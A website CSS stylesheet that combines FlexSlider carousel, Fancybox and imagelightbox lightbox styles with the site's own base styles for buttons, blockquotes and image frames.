.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

body.fancybox-active { overflow: hidden; }

body.fancybox-iosfix { position: fixed; left: 0; right: 0; }

.fancybox-is-hidden { position: absolute; top: -9999px; left: -9999px; visibility: hidden; }

.fancybox-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99992; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translateZ(0); transform: translateZ(0); font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage { position: absolute; top: 0; right: 0; bottom: 0; left: 0; }

.fancybox-outer { overflow-y: auto; -webkit-overflow-scrolling: touch; }

.fancybox-bg { background: #1e1e1e; opacity: 0; -webkit-transition-duration: inherit; transition-duration: inherit; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg { opacity: 0.87; -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap { position: absolute; direction: ltr; z-index: 99997; opacity: 0; visibility: hidden; -webkit-transition: opacity .25s, visibility 0s linear .25s; transition: opacity .25s, visibility 0s linear .25s; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption-wrap { opacity: 1; visibility: visible; -webkit-transition: opacity .25s, visibility 0s; transition: opacity .25s, visibility 0s; }

.fancybox-infobar { top: 0; left: 0; font-size: 13px; padding: 0 10px; height: 44px; min-width: 44px; line-height: 44px; color: #ccc; text-align: center; pointer-events: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -webkit-tap-highlight-color: transparent; -webkit-font-smoothing: subpixel-antialiased; mix-blend-mode: exclusion; }

.fancybox-toolbar { top: 0; right: 0; margin: 0; padding: 0; }

.fancybox-stage { overflow: hidden; direction: ltr; z-index: 99994; -webkit-transform: translate3d(0, 0, 0); }

.fancybox-is-closing .fancybox-stage { overflow: visible; }

.fancybox-slide { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; overflow: auto; outline: none; white-space: normal; -webkit-box-sizing: border-box; box-sizing: border-box; text-align: center; z-index: 99994; -webkit-overflow-scrolling: touch; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-slide::before { content: ''; display: inline-block; vertical-align: middle; height: 100%; width: 0; }

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next { display: block; }

.fancybox-slide--image { overflow: visible; }

.fancybox-slide--image::before { display: none; }

.fancybox-slide--video .fancybox-content, .fancybox-slide--video iframe { background: #000; }

.fancybox-slide--map .fancybox-content, .fancybox-slide--map iframe { background: #E5E3DF; }

.fancybox-slide--next { z-index: 99995; }

.fancybox-slide > * { display: inline-block; position: relative; padding: 24px; margin: 44px 0 44px; border-width: 0; vertical-align: middle; text-align: left; background-color: #fff; overflow: auto; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-slide > title, .fancybox-slide > style, .fancybox-slide > meta, .fancybox-slide > link, .fancybox-slide > script, .fancybox-slide > base { display: none; }

.fancybox-slide .fancybox-image-wrap { position: absolute; top: 0; left: 0; margin: 0; padding: 0; border: 0; z-index: 99995; background: transparent; cursor: default; overflow: visible; -webkit-transform-origin: top left; transform-origin: top left; background-size: 100% 100%; background-repeat: no-repeat; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-can-zoomOut .fancybox-image-wrap { cursor: -webkit-zoom-out; cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap { cursor: -webkit-zoom-in; cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap { cursor: -webkit-grab; cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap { cursor: -webkit-grabbing; cursor: grabbing; }

.fancybox-image, .fancybox-spaceball { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; border: 0; max-width: none; max-height: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-spaceball { z-index: 1; }

.fancybox-slide--iframe .fancybox-content { padding: 0; width: 80%; height: 80%; max-width: calc(100% - 100px); max-height: calc(100% - 88px); overflow: visible; background: #fff; }

.fancybox-iframe { display: block; margin: 0; padding: 0; border: 0; width: 100%; height: 100%; background: #fff; }

.fancybox-error { margin: 0; padding: 40px; width: 100%; max-width: 380px; background: #fff; cursor: default; }

.fancybox-error p { margin: 0; padding: 0; color: #444; font-size: 16px; line-height: 20px; }

/* Buttons */
.fancybox-button { -webkit-box-sizing: border-box; box-sizing: border-box; display: inline-block; vertical-align: top; width: 44px; height: 44px; margin: 0; padding: 10px; border: 0; border-radius: 0; background: rgba(30, 30, 30, 0.6); -webkit-transition: color .3s ease; transition: color .3s ease; cursor: pointer; outline: none; }

.fancybox-button, .fancybox-button:visited, .fancybox-button:link { color: #ccc; }

.fancybox-button:focus, .fancybox-button:hover { color: #fff; }

.fancybox-button[disabled] { color: #ccc; cursor: default; opacity: 0.6; }

.fancybox-button svg { display: block; position: relative; overflow: visible; shape-rendering: geometricPrecision; }

.fancybox-button svg path { fill: currentColor; stroke: currentColor; stroke-linejoin: round; stroke-width: 3; }

.fancybox-button--share svg path { stroke-width: 1; }

.fancybox-button--play svg path:nth-child(2) { display: none; }

.fancybox-button--pause svg path:nth-child(1) { display: none; }

.fancybox-button--zoom svg path { fill: transparent; }

/* Navigation arrows */
.fancybox-navigation { display: none; }

.fancybox-show-nav .fancybox-navigation { display: block; }

.fancybox-navigation button { position: absolute; top: 50%; margin: -50px 0 0 0; z-index: 99997; background: transparent; width: 60px; height: 100px; padding: 17px; }

.fancybox-navigation button:before { content: ""; position: absolute; top: 30px; right: 10px; width: 40px; height: 40px; background: rgba(30, 30, 30, 0.6); }

.fancybox-navigation .fancybox-button--arrow_left { left: 0; }

.fancybox-navigation .fancybox-button--arrow_right { right: 0; }

/* Close button on the top right corner of html content */
.fancybox-close-small { position: absolute; top: 0; right: 0; width: 40px; height: 40px; padding: 0; margin: 0; border: 0; border-radius: 0; background: transparent; z-index: 10; cursor: pointer; }

.fancybox-close-small:after { content: '×'; position: absolute; top: 5px; right: 5px; width: 30px; height: 30px; font: 22px/30px Arial,"Helvetica Neue",Helvetica,sans-serif; color: #888; font-weight: 300; text-align: center; border-radius: 50%; border-width: 0; background-color: transparent; -webkit-transition: background-color .25s; transition: background-color .25s; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 2; }

.fancybox-close-small:focus { outline: none; }

.fancybox-close-small:focus:after { outline: 1px dotted #888; }

.fancybox-close-small:hover:after { color: #555; background: #eee; }

.fancybox-slide--image .fancybox-close-small, .fancybox-slide--iframe .fancybox-close-small { top: 0; right: -40px; }

.fancybox-slide--image .fancybox-close-small:after, .fancybox-slide--iframe .fancybox-close-small:after { font-size: 35px; color: #aaa; }

.fancybox-slide--image .fancybox-close-small:hover:after, .fancybox-slide--iframe .fancybox-close-small:hover:after { color: #fff; background: transparent; }

.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small { display: none; }

/* Caption */
.fancybox-caption-wrap { bottom: 0; left: 0; right: 0; padding: 60px 2vw 0 2vw; background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8))); background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%); pointer-events: none; }

.fancybox-caption { padding: 30px 0; border-top: 1px solid rgba(255, 255, 255, 0.4); font-size: 14px; color: #fff; line-height: 20px; -webkit-text-size-adjust: none; }

.fancybox-caption a, .fancybox-caption button, .fancybox-caption select { pointer-events: all; position: relative; /* Fix IE11 */ }

.fancybox-caption a { color: #fff; text-decoration: underline; }

/* Loading indicator */
.fancybox-slide > .fancybox-loading { border: 6px solid rgba(100, 100, 100, 0.4); border-top: 6px solid rgba(255, 255, 255, 0.6); border-radius: 100%; height: 50px; width: 50px; -webkit-animation: fancybox-rotate .8s infinite linear; animation: fancybox-rotate .8s infinite linear; background: transparent; position: absolute; top: 50%; left: 50%; margin-top: -30px; margin-left: -30px; z-index: 99999; }

@-webkit-keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated { -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1); transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next { opacity: 0; -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current { opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous { -webkit-transform: scale3d(1.5, 1.5, 1.5); transform: scale3d(1.5, 1.5, 1.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next { -webkit-transform: scale3d(0.5, 0.5, 0.5); transform: scale3d(0.5, 0.5, 0.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--next { -webkit-transform: rotate(360deg); transform: rotate(360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current { -webkit-transform: rotate(0deg); transform: rotate(0deg); opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous { -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next { -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }

/* Share */
.fancybox-share { padding: 30px; border-radius: 3px; background: #f4f4f4; max-width: 90%; text-align: center; }

.fancybox-share h1 { color: #222; margin: 0 0 20px 0; font-size: 35px; font-weight: 700; }

.fancybox-share p { margin: 0; padding: 0; }

p.fancybox-share__links { margin-right: -10px; }

.fancybox-share__button { display: inline-block; text-decoration: none; margin: 0 10px 10px 0; padding: 0 15px; min-width: 130px; border: 0; border-radius: 3px; background: #fff; white-space: nowrap; font-size: 14px; font-weight: 700; line-height: 40px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; color: #fff; -webkit-transition: all .2s; transition: all .2s; }

.fancybox-share__button:hover { text-decoration: none; }

.fancybox-share__button--fb { background: #3b5998; }

.fancybox-share__button--fb:hover { background: #344e86; }

.fancybox-share__button--pt { background: #bd081d; }

.fancybox-share__button--pt:hover { background: #aa0719; }

.fancybox-share__button--tw { background: #1da1f2; }

.fancybox-share__button--tw:hover { background: #0d95e8; }

.fancybox-share__button svg { position: relative; top: -1px; width: 25px; height: 25px; margin-right: 7px; vertical-align: middle; }

.fancybox-share__button svg path { fill: #fff; }

.fancybox-share__input { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; margin: 10px 0 0 0; padding: 10px 15px; background: transparent; color: #5d5b5b; font-size: 14px; outline: none; border: 0; border-bottom: 2px solid #d7d7d7; }

/* Thumbs */
.fancybox-thumbs { display: none; position: absolute; top: 0; bottom: 0; right: 0; width: 212px; margin: 0; padding: 2px 2px 4px 2px; background: #fff; -webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 99995; }

.fancybox-thumbs-x { overflow-y: hidden; overflow-x: auto; }

.fancybox-show-thumbs .fancybox-thumbs { display: block; }

.fancybox-show-thumbs .fancybox-inner { right: 212px; }

.fancybox-thumbs > ul { list-style: none; position: absolute; position: relative; width: 100%; height: 100%; margin: 0; padding: 0; overflow-x: hidden; overflow-y: auto; font-size: 0; white-space: nowrap; }

.fancybox-thumbs-x > ul { overflow: hidden; }

.fancybox-thumbs-y > ul::-webkit-scrollbar { width: 7px; }

.fancybox-thumbs-y > ul::-webkit-scrollbar-track { background: #fff; border-radius: 10px; -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); }

.fancybox-thumbs-y > ul::-webkit-scrollbar-thumb { background: #2a2a2a; border-radius: 10px; }

.fancybox-thumbs > ul > li { float: left; overflow: hidden; padding: 0; margin: 2px; width: 100px; height: 75px; max-width: calc(50% - 4px); max-height: calc(100% - 8px); position: relative; cursor: pointer; outline: none; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }

li.fancybox-thumbs-loading { background: rgba(0, 0, 0, 0.1); }

.fancybox-thumbs > ul > li > img { position: absolute; top: 0; left: 0; max-width: none; max-height: none; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-thumbs > ul > li:before { content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; border: 4px solid #4ea7f9; z-index: 99991; opacity: 0; -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }

.fancybox-thumbs > ul > li.fancybox-thumbs-active:before { opacity: 1; }

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) { .fancybox-thumbs { width: 110px; }
  .fancybox-show-thumbs .fancybox-inner { right: 110px; }
  .fancybox-thumbs > ul > li { max-width: calc(100% - 10px); } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1 { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container h1 a:hover span, #container h1 a:focus, #container h1 a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #fefefe; }

.red { color: #B81204; font-weight: bold; margin-bottom: 0; }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .dividers .columns { border-right: 1px solid #0a0a0a; }
  .dividers .columns:last-child, .dividers .columns:nth-child(2) { border-right: none; } }

@media print, screen and (min-width: 64em) { .dividers .columns { border-right: 1px solid #0a0a0a; }
  .dividers .columns:last-child { border-right: none; } }

.profile { border-radius: 16.66667rem; overflow: hidden; width: 16.66667rem; height: 16.66667rem; margin-bottom: 1.11111rem; }

h1 { font-weight: 900; }

h2 { font-weight: 700; }

h3, h4, h5, h6 { font-weight: 600; }

.wrapper { overflow: hidden; }

p { font-size: 18px; }

blockquote { padding: 0; border: 0; margin-left: 2.22222rem; }

blockquote q { display: block; font-size: 1rem; font-weight: 300; margin-bottom: 0.55556rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 1rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.88889rem; font-style: italic; }

blockquote cite::before { content: none; }

.h3-box { border: 0px solid #ccc; border-radius: 0; overflow: hidden; margin: 0 0 0 0; padding: 0 1.66667rem 1.66667rem; }

.h3-box h3 { margin: 0 -1.66667rem 1.11111rem; padding: 0.83333rem 1.66667rem 0; line-height: auto; color: #333333; background-color: transparent; }

.h3-box > *:last-child { margin-bottom: 0; }

@media print, screen and (min-width: 64em) { .h3-box { padding-top: 0.83333rem; } }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.content p > a.button:only-child, .additional-content-area p > a.button:only-child { margin-bottom: 0; }

.frame, .picframe { margin: 0 auto 1.11111rem; }

.noframe, .picframe, .innerframe { display: block; margin: 0 auto 1.11111rem; }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe, .noframe.left, .left.picframe, .left.innerframe { width: auto; max-width: 50%; } }

@media print, screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe, .noframe.left, .left.picframe, .left.innerframe { max-width: 40%; } }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe { margin-left: 1.66667rem; float: right; }
  .noframe.left, .left.picframe, .left.innerframe { margin-right: 1.66667rem; float: left; } }

.flexslider .flex-direction-nav .flex-prev { left: -3.33333rem; }

.flexslider .flex-direction-nav .flex-prev::before { content: "\e5cb"; font-family: 'Material Icons'; color: #0a0a0a; font-weight: bold; font-size: 2.33333rem; }

.flexslider .flex-direction-nav .flex-next { right: -3.33333rem; }

.flexslider .flex-direction-nav .flex-next::before { content: "\e409"; font-family: 'Material Icons'; color: #0a0a0a; font-weight: bold; font-size: 2.33333rem; }

.innerframe { outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.browsehappy { background: #fff; padding: 0.55556rem 1.66667rem; text-align: center; color: #000; }

.button { text-decoration: none; border: 1px solid #0a0a0a; }

.button.hollow { background-color: transparent; }

.button.primary::after, .events-list .event-details a.button::after { background-image: url("/images/arrow-white.png") !important; }

.button.light { border: 1px solid #0a0a0a !important; background-color: #F8F8F8 !important; color: #B81204 !important; }

.button.light::after { background-image: url("/images/arrow-red.png") !important; }

.button.light:hover { background-color: #B81204 !important; color: #fefefe !important; }

.button.light:hover::after { background-image: url("/images/arrow-white.png") !important; }

.button.dark { border-color: #fefefe; color: #fefefe; background-color: transparent; }

.button.dark::after { background-image: url("/images/arrow-white.png"); }

